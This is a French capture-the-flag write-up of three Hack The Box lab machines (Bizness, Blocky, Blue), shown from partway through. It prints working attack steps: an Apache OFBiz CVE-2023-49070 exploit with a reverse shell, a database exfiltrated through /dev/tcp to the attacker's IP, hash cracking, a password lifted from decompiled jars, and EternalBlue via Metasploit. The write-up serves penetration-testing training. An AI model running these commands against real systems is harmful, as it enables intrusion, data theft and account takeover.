200
         GET
                   4921
                             1596w
                                      34633c https://bizness.htb/marketing/control
         GET
                                      34633c https://bizness.htb/ap/control
200
                   4921
                             1596w
```

Le scan révèle plusieurs url dont plusieurs qui renvoient vers la page WEB-INF qui est refusé d'accès

## Enumeration

Lorsque l'on se rend sur l'url marketing/control on est renvoyé vers une erreur dans laquelle on voit affiché le Enterprise Resource Planning utilisé : Apache OFBiz si l'on se rend sur l'url : https://bizness.htb/common/ on est redirigé vers une page de login pour apache OFBiz, on peut voir la version utilisé de orbiz : 18.12 on recherche alors des vulnérabilités pour cette version du logiciel et on tombe sur la CVE-2023-49070 on commence par télécharger le fichier de l'exploit : https://github.com/abdoghazy2015/ofbiz-CVE-2023-49070-RCE-POC et le fichier java : https://github.com/frohoff/ysoserial/releases/latest/download/ysoserial-all.jar Puis on vérifie les alternatives java du fichier pour selectionner la version 11 :

```
sudo update-alternatives --config java
Il existe 4 choix pour l'alternative java (qui fournit /usr/bin/java).
                                                           Priorité État
  Sélection
              Chemin
* 0
              /usr/lib/jvm/java-23-openjdk-amd64/bin/java
                                                             2311
                                                                       mode automatique
  1
              /opt/jdk/jdk1.8.0_181/bin/java
                                                             100
                                                                       mode manuel
 2
              /usr/lib/jvm/java-11-openjdk-amd64/bin/java
                                                             1111
                                                                       mode manuel
 3
               /usr/lib/jvm/java-21-openjdk-amd64/bin/java
                                                             2111
                                                                       mode manuel
  4
              /usr/lib/jvm/java-23-openjdk-amd64/bin/java
                                                             2311
                                                                       mode manuel
Appuyez sur <enter> pour conserver le choix actuel [*], ou tapez le numéro de sélection : 2
update-alternatives: utilisation de « /usr/lib/jvm/java-11-openjdk-amd64/bin/java » pour fournir
« /usr/bin/java » (java) en mode manuel
```

On lance alors l'exploit et lancer une commande ping vers kali pour voir si le ping est fonctionnel on utilise tcpdump pour capturer les paquets :

```
### Lancement de la requete de ping avec l'exploit
python3 exploit.py https://bizness.htb rce "ping -c 5 10.10.14.4"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Not Sure Worked or not
### Reception des paquets avec tcpdump
sudo tcpdump -i 2 icmp
[sudo] Mot de passe de yoyo :
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
23:49:57.831984 IP bizness.htb > kali: ICMP echo request, id 5006, seq 1, length 64
23:49:57.832041 IP kali > bizness.htb: ICMP echo reply, id 5006, seq 1, length 64
23:49:58.815110 IP bizness.htb > kali: ICMP echo request, id 5006, seq 2, length 64
23:49:58.815122 IP kali > bizness.htb: ICMP echo reply, id 5006, seq 2, length 64
23:49:59.797807 IP bizness.htb > kali: ICMP echo request, id 5006, seq 3, length 64
23:49:59.797853 IP kali > bizness.htb: ICMP echo reply, id 5006, seq 3, length 64
23:50:00.781121 IP bizness.htb > kali: ICMP echo request, id 5006, seq 4, length 64
23:50:00.781160 IP kali > bizness.htb: ICMP echo reply, id 5006, seq 4, length 64
23:50:01.764015 IP bizness.htb > kali: ICMP echo request, id 5006, seq 5, length 64
23:50:01.764052 IP kali > bizness.htb: ICMP echo reply, id 5006, seq 5, length 64
```

On a bien confirmation que les commande s'execute depuis la machine cible, on peut à présent lancer un reverse shell :

```
### Lancement de l'exploit
python3 exploit.py https://bizness.htb shell 10.10.14.4:1234
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Not Sure Worked or not
### Reception du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.252] 35774
bash: cannot set terminal process group (571): Inappropriate ioctl for device
bash: no job control in this shell
ofbiz@bizness:/opt/ofbiz$
```

On obtient ainsi accès à la machine avec l'utilisateur ofbiz

#### **Privilege Escalation**

Il nous faut à présent l'accès root sur la machine. On commence l'enumération de la machine et on découvre le fichier security.properties présent dans le dossier /opt/ofbiz/framework/security/config

```
cat security.property
cat security.property
cat: security.property: No such file or directory
ofbiz@bizness:/opt/ofbiz/framework/security/config$ cat security.properties
cat security.properties
...
# -- specify the type of hash to use for one-way encryption, will be passed to
java.security.MessageDigest.getInstance() --
# -- options may include: SHA, PBKDF2WithHmacSHA1, PBKDF2WithHmacSHA256, PBKDF2WithHmacSHA384,
PBKDF2WithHmacSHA512 and etc
```

Le fichier indique qu'il y a un chiffrage de mot de passe avec un chiffrage SHA-1, Ofbiz utilise ses mots de passes et bases de données stockés dans Apache Derby, le dossier de configuration qui stocke les mots de passe est : /opt/ofbiz/runtime/data/derby les données sont répartis dans différents fichiers, il faut utiliser l'outil derby-tools afin de découvrir le contenu, on commence par transférer le dossier :

```
### Transfere du dossier compressé vers kali
cd /opt/ofbiz/runtime/data/derby
tar cvf ofbiz.tar ofbiz
cat ofbiz.tar > /dev/tcp/10.10.14.4/4444
### Reception du dossier sur kali
nc -nlvp 4444 > ofbiz.tar
listening on [any] 4444 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.252] 44736
### Extraction du fichier
tar xvf ofbiz.tar
```

Une fois le fichier tranféré on va utiliser derby-tools pour se connecter à la base de donnée téléchargé et y télécharger le hash contenant les mots de passe :

```
ij
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Version IJ 10.14
ij> connect 'jdbc:derby:./ofbiz';
ij> SHOW TABLES;
TABLE_SCHEM
                 |TABLE NAME
                                            REMARKS
_____
                    _____
SYS
                 SYSALIASES
                                             Т
SYS
                 SYSCHECKS
                                             SYS
                 SYSCOLPERMS
                                            1
SYS
                 SYSCOLUMNS
                                            1
                 ISYSCONGLOMERATES
SYS
                                            |SYSCONSTRAINTS
SYS
SELECT * FROM OFBIZ.USER_LOGIN;
$SHA$d$uP0_QaVBpDWFeo8-dRzDqRwXQ2I
```

On découvre un hash présent dans la table USER\_LOGIN, le hash est crypté de manière très spécial, pour trouver le type de hash il faut retourner dans la machine serveur puis chercher le fichier HashCrypt.java placé dans le dossier : /opt/ofbiz/framework/base/src/main/java/org/apache/ofbiz/base/crypto :

```
cat HashCrypt.java
public static boolean comparePassword(String crypted, String defaultCrypt, String password) {
    if (crypted.startsWith("{PBKDF2")) {
       return doComparePbkdf2(crypted, password);
    } else if (crypted.startsWith("{")) {
. . .
    private static boolean doComparePosix(String crypted, String defaultCrypt, byte[] bytes) {
        int typeEnd = crypted.indexOf("$", 1);
        int saltEnd = crypted.indexOf("$", typeEnd + 1);
        String hashType = crypted.substring(1, typeEnd);
        String salt = crypted.substring(typeEnd + 1, saltEnd);
        String hashed = crypted.substring(saltEnd + 1);
        return hashed.equals(getCryptedBytes(hashType, salt, bytes));
    7
    private static String getCryptedBytes(String hashType, String salt, byte[] bytes) {
        try {
            MessageDigest messagedigest = MessageDigest.getInstance(hashType);
            messagedigest.update(salt.getBytes(UtilIO.getUtf8()));
            messagedigest.update(bytes);
            return Base64.encodeBase64URLSafeString(messagedigest.digest()).replace('+', '.');
        } catch (NoSuchAlgorithmException e) {
            throw new GeneralRuntimeException("Error while comparing password", e);
        }
    }
```

On apprend que le chiffrage utilisé pour les mots de passe de la base de donnée ajoute **\$SHA\$** donc on peut le retirer, ensuite le code utilise getCryptedBytes pour crypter le fichier puis remplace les + par des . et les la Documentation explique que les charatère + sont remplacés par des - et que les / sont remplacés par des \_ Avec ces informations on peut utiliser la fonction python afin de trouver le bon format du hash :

```
### Remplacement des charactères spaciaux
python3
Python 3.12.8 (main, Dec 13 2024, 13:19:48) [GCC 14.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> enc = "uP0_QaVBpDWFeo8-dRzDqRwXQ2I"
>>> enc = enc.replace('_', '/')
>>> enc = enc.replace('-', '+')
>>> enc
'uPO/QaVBpDWFeo8+dRzDqRwXQ2I'
### Lancement de la fonction pour obtenir le byte
>>> import base64
>>> base64.b64decode(enc.encode('utf-8'))
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
  File "/usr/lib/python3.12/base64.py", line 88, in b64decode
    return binascii.a2b_base64(s, strict_mode=validate)
binascii.Error: Incorrect padding
>>> enc += '='
>>> dec = base64.b64decode(enc.encode('utf-8'))
>>> dec
b'\xb8\xfd?A\xa5A\xa45\x85z\x8f>u\x1c\xc3\xa9\x1c\x17Cb'
### Transformation de bytes en Hexadecimal
>>> import binascii
>>> binascii.hexlify(dec)
b'b8fd3f41a541a435857a8f3e751cc3a91c174362'
```

On obtient ainsi le hash finale à décrypter : b8fd3f41a541a435857a8f3e751cc3a91c174362:b on peut utiliser hashcat pour le décrypter à présent :

```
hashcat -m 120 -a 0 hash2.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
* Device #1: WARNING! Kernel exec timeout is not disabled.
            This may cause "CL_OUT_OF_RESOURCES" or related errors.
            To disable the timeout, see: https://hashcat.net/q/timeoutpatch
* Device #2: WARNING! Kernel exec timeout is not disabled.
            This may cause "CL_OUT_OF_RESOURCES" or related errors.
            To disable the timeout, see: https://hashcat.net/q/timeoutpatch
nvmlDeviceGetFanSpeed(): Not Supported
b8fd3f41a541a435857a8f3e751cc3a91c174362:d:monkeybizness
Session....: hashcat
Status....: Cracked
Hash.Mode....: 120 (sha1($salt.$pass))
Hash.Target.....: b8fd3f41a541a435857a8f3e751cc3a91c174362:d
Time.Started.....: Tue Jan 14 00:54:16 2025 (0 secs)
Time.Estimated...: Tue Jan 14 00:54:16 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.....: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue....: 1/1 (100.00%)
Speed.#1.....: 12390.9 kH/s (3.39ms) @ Accel:1024 Loops:1 Thr:64 Vec:1
Recovered.....: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.....: 1835008/14344385 (12.79%)
Rejected.....: 0/1835008 (0.00%)
Restore.Point...: 917504/14344385 (6.40%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: jam16 -> efer21
Hardware.Mon.#1..: Temp: 46c Util: 9% Core:1515MHz Mem:6000MHz Bus:16
Started: Tue Jan 14 00:54:05 2025
Stopped: Tue Jan 14 00:54:17 2025
```

On découvre le mot de passe monkeybizness on peut à présent se connecter à l'utilisateur root :

```
<k/base/src/main/java/org/apache/ofbiz/base/crypto$ su root
su root
Password: monkeybizness
```

```
whoami
root
```

On obtient ainsi l'accès sur la machine avec l'utilisateur root

## Blocky

#### Reconnaissance

Machine cible Adresse IP : 10.10.10.37

### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sVC 10.10.10.37
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-06 19:20 CET
Nmap scan report for 10.10.10.37
Host is up (0.014s latency).
Not shown: 65530 filtered tcp ports (no-response)
         STATE SERVICE VERSION
PORT
21/tcp
         open
                ftp
                          ProFTPD 1.3.5a
22/tcp
         open
                          OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
                ssh
| ssh-hostkey:
    2048 d6:2b:99:b4:d5:e7:53:ce:2b:fc:b5:d7:9d:79:fb:a2 (RSA)
    256 5d:7f:38:95:70:c9:be:ac:67:a0:1e:86:e7:97:84:03 (ECDSA)
   256 09:d5:c2:04:95:1a:90:ef:87:56:25:97:df:83:70:67 (ED25519)
80/tcp
         open http
                          Apache httpd 2.4.18
|_http-title: Did not follow redirect to http://blocky.htb
8192/tcp closed sophos
25565/tcp open minecraft Minecraft 1.11.2 (Protocol: 127, Message: A Minecraft Server, Users: 0/20)
Service Info: Host: 127.0.1.1; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 119.35 seconds
```

Le scan révèle qu'il y a 5 ports ouverts. Le port 21 pour le service FTP, le port 22 pour le service SSH, le port 80 pour le service HTTP, le port 8192 pour le service sophos, le port 25565 pour le service Minecraft.

Le site web est celui d'un serveur minecraft crée avec le CMS Wordpress Version 4.8 on lance un dirbusting du site :

```
gobuster dir -u http://blocky.htb -w /usr/share/wordlists/dirb/common.txt -x php
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
_____
[+] Url:
                          http://blocky.htb
[+] Method:
                          GET
[+] Threads:
                          10
[+] Wordlist:
                          /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent:
                          gobuster/3.6
[+] Extensions:
                          php
[+] Timeout:
                          10s
_____
Starting gobuster in directory enumeration mode
_____
/.php
                   (Status: 403) [Size: 289]
                   (Status: 403) [Size: 293]
/.hta.php
                   (Status: 403) [Size: 289]
/.hta
/.htpasswd.php
                   (Status: 403) [Size: 298]
                   (Status: 403) [Size: 294]
/.htaccess
                   (Status: 403) [Size: 298]
/.htaccess.php
                   (Status: 403) [Size: 294]
/.htpasswd
/index.php
                    (Status: 301) [Size: 0] [--> http://blocky.htb/]
                   (Status: 301) [Size: 0] [--> http://blocky.htb/]
/index.php
/javascript
                   (Status: 301) [Size: 313] [--> http://blocky.htb/javascript/]
                    (Status: 301) [Size: 313] [--> http://blocky.htb/phpmyadmin/]
/phpmyadmin
                   (Status: 301) [Size: 310] [--> http://blocky.htb/plugins/]
/plugins
                   (Status: 403) [Size: 298]
/server-status
                    (Status: 301) [Size: 307] [--> http://blocky.htb/wiki/]
/wiki
/wp-admin
                   (Status: 301) [Size: 311] [--> http://blocky.htb/wp-admin/]
/wp-content
                    (Status: 301) [Size: 313] [--> http://blocky.htb/wp-content/]
/wp-blog-header.php (Status: 200) [Size: 0]
/wp-cron.php
                    (Status: 200) [Size: 0]
/wp-includes
                    (Status: 301) [Size: 314] [--> http://blocky.htb/wp-includes/]
/wp-config.php
                    (Status: 200) [Size: 0]
                   (Status: 500) [Size: 0]
/wp-settings.php
/wp-load.php
                    (Status: 200) [Size: 0]
/wp-login.php
               (Status: 200) [Size: 2397]
```

On découvre plusieurs url, il y a un wiki mais qui est en construction, la page de connexion est wp-admin comme par défaut sur les sites wordpress.

On lance un scan de wordpress avec wpscan :

```
wpscan --url http://blocky.htb -e ap,t,tt,u
          \setminus \setminus
         WordPress Security Scanner by the WPScan Team
                       Version 3.8.27
       Sponsored by Automattic - https://automattic.com/
       Q_WPScan_, Qethicalhack3r, Qerwan_lr, Qfirefart
                                                      _____
[+] URL: http://blocky.htb/ [10.10.10.37]
[+] Started: Thu Mar 6 19:33:07 2025
Interesting Finding(s):
[+] Headers
 | Interesting Entry: Server: Apache/2.4.18 (Ubuntu)
  Found By: Headers (Passive Detection)
 | Confidence: 100%
[+] XML-RPC seems to be enabled: http://blocky.htb/xmlrpc.php
 | Found By: Direct Access (Aggressive Detection)
  Confidence: 100%
 | References:
   - http://codex.wordpress.org/XML-RPC_Pingback_API
   - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
   - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
 - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
 | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://blocky.htb/readme.html
 | Found By: Direct Access (Aggressive Detection)
 | Confidence: 100%
[+] Upload directory has listing enabled: http://blocky.htb/wp-content/uploads/
 | Found By: Direct Access (Aggressive Detection)
 | Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://blocky.htb/wp-cron.php
 | Found By: Direct Access (Aggressive Detection)
 | Confidence: 60%
 | References:
   - https://www.iplocation.net/defend-wordpress-from-ddos
 - https://github.com/wpscanteam/wpscan/issues/1299
 [+] WordPress version 4.8 identified (Insecure, released on 2017-06-08).
 | Found By: Rss Generator (Passive Detection)
   - http://blocky.htb/index.php/feed/, <generator>https://wordpress.org/?v=4.8</generator>
   - http://blocky.htb/index.php/comments/feed/, <generator>https://wordpress.org/?v=4.8</generator>
 [+] WordPress theme in use: twentyseventeen
 | Location: http://blocky.htb/wp-content/themes/twentyseventeen/
  Last Updated: 2024-11-12T00:00:00.000Z
 | Readme: http://blocky.htb/wp-content/themes/twentyseventeen/README.txt
 \mid [!] The version is out of date, the latest version is 3.8
 | Style URL: http://blocky.htb/wp-content/themes/twentyseventeen/style.css?ver=4.8
 | Style Name: Twenty Seventeen
```

```
| Style URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive
featured images. With a fo...
 | Author: the WordPress team
| Author URI: https://wordpress.org/
| Found By: Css Style In Homepage (Passive Detection)
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
   - http://blocky.htb/wp-content/themes/twentyseventeen/style.css?ver=4.8, Match: 'Version: 1.3'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Most Popular Themes (via Passive and Aggressive Methods)
Checking Known Locations - Time: 00:00:02
 <----->
(400 / 400) 100.00% Time: 00:00:02
[+] Checking Theme Versions (via Passive and Aggressive Methods)
[i] Theme(s) Identified:
[+] twentyfifteen
| Location: http://blocky.htb/wp-content/themes/twentyfifteen/
| Last Updated: 2024-11-12T00:00:00.000Z
 | Readme: http://blocky.htb/wp-content/themes/twentyfifteen/readme.txt
 | [!] The version is out of date, the latest version is 3.9
| Style URL: http://blocky.htb/wp-content/themes/twentyfifteen/style.css
 | Style Name: Twenty Fifteen
| Style URI: https://wordpress.org/themes/twentyfifteen/
| Description: Our 2015 default theme is clean, blog-focused, and designed for clarity. Twenty Fifteen's
simple, st...
| Author: the WordPress team
 | Author URI: https://wordpress.org/
| Found By: Known Locations (Aggressive Detection)
  - http://blocky.htb/wp-content/themes/twentyfifteen/, status: 500
| Version: 1.8 (80% confidence)
| Found By: Style (Passive Detection)
| - http://blocky.htb/wp-content/themes/twentyfifteen/style.css, Match: 'Version: 1.8'
[+] twentyseventeen
 | Location: http://blocky.htb/wp-content/themes/twentyseventeen/
| Last Updated: 2024-11-12T00:00:00.000Z
| Readme: http://blocky.htb/wp-content/themes/twentyseventeen/README.txt
 \mid [!] The version is out of date, the latest version is 3.8
 | Style URL: http://blocky.htb/wp-content/themes/twentyseventeen/style.css
| Style Name: Twenty Seventeen
 | Style URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive featured
images. With a fo..
| Author: the WordPress team
| Author URI: https://wordpress.org/
 | Found By: Urls In Homepage (Passive Detection)
| Confirmed By: Known Locations (Aggressive Detection)
    - http://blocky.htb/wp-content/themes/twentyseventeen/, status: 500
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
| - http://blocky.htb/wp-content/themes/twentyseventeen/style.css, Match: 'Version: 1.3'
[+] twentysixteen
 | Location: http://blocky.htb/wp-content/themes/twentysixteen/
  Last Updated: 2024-11-13T00:00:00.000Z
 | Readme: http://blocky.htb/wp-content/themes/twentysixteen/readme.txt
 \mid [!] The version is out of date, the latest version is 3.4
 | Style URL: http://blocky.htb/wp-content/themes/twentysixteen/style.css
| Style Name: Twenty Sixteen
 | Style URI: https://wordpress.org/themes/twentysixteen/
| Description: Twenty Sixteen is a modernized take on an ever-popular WordPress layout -
the horizontal masthead wi...
| Author: the WordPress team
| Author URI: https://wordpress.org/
```

```
| Found By: Known Locations (Aggressive Detection)
   - http://blocky.htb/wp-content/themes/twentysixteen/, status: 500
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
| - http://blocky.htb/wp-content/themes/twentysixteen/style.css, Match: 'Version: 1.3'
[+] Enumerating Timthumbs (via Passive and Aggressive Methods)
Checking Known Locations - Time: 00:00:11
<=====
      (2575 / 2575) 100.00% Time: 00:00:11
[i] No Timthumbs Found.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00
<----->
(10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] notch
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
    - http://blocky.htb/index.php/wp-json/wp/v2/users/?per_page=100&page=1
Т
   Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] Notch
| Found By: Rss Generator (Passive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Thu Mar 6 19:33:25 2025
[+] Requests Done: 3008
[+] Cached Requests: 50
[+] Data Sent: 818.181 KB
[+] Data Received: 695.878 KB
[+] Memory used: 280.293 MB
[+] Elapsed time: 00:00:18
```

1

Il y a un nom d'utilisateur notch présent sur le site. Lorsque l'on se rend sur la page /plugins on découvre qu'il y a 2 fichiers java téléchargeables :



# Exploitation

Une fois les fichiers téléchargé on va utiliser jd-gui afin d'en analyser le contenu en les décompilant :



Le fichier java BlockyCore.java contient un mot de passe SQL 8YsqfCTnvxAUeduzjNSXe22 on peut utiliser ce mot de passe afin de se connecter en SSH avec l'utilisateur "notch" :

```
ssh_notch@10.10.10.37
The authenticity of host '10.10.10.37 (10.10.10.37)' can't be established.
ED25519 key fingerprint is SHA256:ZspC3hwRDEmd09Mn/ZlgKwCv8I8KDh19Rt2Us0fZ0/8.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.37' (ED25519) to the list of known hosts.
notch@10.10.10.37's password:
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
 * Documentation: https://help.ubuntu.com
                  https://landscape.canonical.com
 * Management:
 * Support:
                   https://ubuntu.com/advantage
7 packages can be updated.
7 updates are security updates.
Last login: Fri Jul 8 07:16:08 2022 from 10.10.14.29
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
notch@Blocky:~$
```

On obtient ainsi accès à la machine avec l'utilisateur notch

## **Privilege Escalation**

Il nous faut à présent l'accès root. On commence par afficher les permissions de l'utilisateur :

```
notch@Blocky:-$ sudo -l
[sudo] password for notch:
Matching Defaults entries for notch on Blocky:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/shin\:/shin\:/usr/bin\:/usr/bin\:/usr/bin\:/usr/bin\:/shin\:/usr/bin\:/shin\:/usr/bin\:/usr/bi
```

On peut voir que l'utilisateur a les droit d'executer des commandes avec les droits root sans utiliser de mot de passe, on lance donc l'accès root :

```
notch@Blocky:~$ sudo -i
root@Blocky:~#
```

On obtient ainsi l'accès root sur la machine

#### Blue

#### Reconnaissance

Machine cible Adresse IP : 10.10.10.40

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.40
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-06 14:58 CET
Nmap scan report for 10.10.10.40
Host is up (0.015s latency).
Not shown: 65526 closed tcp ports (reset)
         STATE SERVICE
PORT
135/tcp
         open msrpc
139/tcp
        open netbios-ssn
445/tcp
         open microsoft-ds
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49156/tcp open unknown
49157/tcp open unknown
Host script results:
| smb2-time:
   date: 2025-03-06T13:58:57
   start_date: 2025-03-06T13:38:00
1_
| smb-security-mode:
   account_used: guest
    authentication_level: user
   challenge_response: supported
   message_signing: disabled (dangerous, but default)
1
| smb-os-discovery:
   OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
    OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
    Computer name: haris-PC
    NetBIOS computer name: HARIS-PC\x00
    Workgroup: WORKGROUP\x00
   System time: 2025-03-06T13:58:56+00:00
l_clock-skew: mean: 2s, deviation: 2s, median: 1s
smb2-security-mode:
    2:1:0:
     Message signing enabled but not required
1
Nmap done: 1 IP address (1 host up) scanned in 132.51 seconds
```

Le scan indique qu'il y a une dizaine de ports ouverts et qu'il s'agit d'une machine windows. Le port 445 pour le service SMB est ouvert. On liste les share :

```
smbclient -N -L //10.10.10.40
        Sharename
                                   Comment
                        Туре
        ADMIN$
                        Disk
                                   Remote Admin
        C$
                         Disk
                                   Default share
        IPC$
                         IPC
                                   Remote IPC
                         Disk
        Share
                        Disk
        Users
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.10.40 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
```

Il n'y a pas de fichiers particuliers dans le serveur SMB

## **Exploitation & Privilege Escalation**

On peut lancer un script nmap qui va analyser les vulnérabilités du port 445 :

```
nmap -p 445 -script vuln 10.10.10.40 Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-06 15:03 CET
```

```
Pre-scan script results:
| broadcast-avahi-dos:
   Discovered hosts:
      224.0.0.251
    After NULL UDP avahi packet DoS (CVE-2011-1002).
Т
   Hosts are all up (not vulnerable).
1
Nmap scan report for 10.10.10.40
Host is up (0.016s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results:
|_smb-vuln-ms10-061: NT_STATUS_OBJECT_NAME_NOT_FOUND
| smb-vuln-ms17-010:
    VULNERABLE:
    Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
      State: VULNERABLE
      IDs: CVE:CVE-2017-0143
      Risk factor: HIGH
       A critical remote code execution vulnerability exists in Microsoft SMBv1
         servers (ms17-010).
      Disclosure date: 2017-03-14
      References
        https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
        https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
        https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
|_smb-vuln-ms10-054: false
```

```
Nmap done: 1 IP address (1 host up) scanned in 48.77 seconds
```

On peut voir que le serveur est vulnérable à la CVE-2017-0143 il est possible d'utiliser un exploit metasploit afin d'exploiter la vulnérabilité :

```
msf6 > search ms17-010
Matching Modules
-----
                                                  Disclosure Date Rank Check Description
  # Name
                                                    -----
      ____
                                                                  ____
                                                                           ____
                                                  2017-03-14 average Yes MS17-010 EternalBlue
  0
      exploit/windows/smb/ms17_010_eternalblue
  SMB Remote Windows Kernel Pool Corruption
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
                Current Setting Required Description
  Name
   ____
                 ____
                        -----
  RHOSTS
                10.10.10.40
                                         The target host(s), see https://docs.metasploit.com/docs/
                               yes
  using-metasploit
  /basics/using-metasploit.html
  RPORT
                                yes
                                          The target port (TCP)
                445
                                 no
  SMBDomain
                                          (Optional) The Windows domain to use for authentication.
  Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 ta
                                         rget machines.
  SMBPass
                                          (Optional) The password for the specified username
                                 no
                                          (Optional) The username to authenticate as
  SMBUser
                                no
  VERIFY_ARCH
              true
                                yes
                                         Check if remote architecture matches exploit Target.
  Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target
                                          machines.
  VERIFY_TARGET true
                                yes
                                          Check if remote OS matches exploit Target. Only affects
  Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
   Name
            Current Setting Required Description
            -----
                            _____
  EXITFUNC thread
                            yes
                                     Exit technique (Accepted: '', seh, thread, process, none)
                           yes
  LHOST
           10.10.14.11
                                     The listen address (an interface may be specified)
  LPORT
                           yes
                                    The listen port
           4444
Exploit target:
```

Id Name

\_ \_

```
0 Automatic Target
```

```
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.11:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445
                       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601
Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445
                            - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.40:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31
                                                                                           ice Pack 1
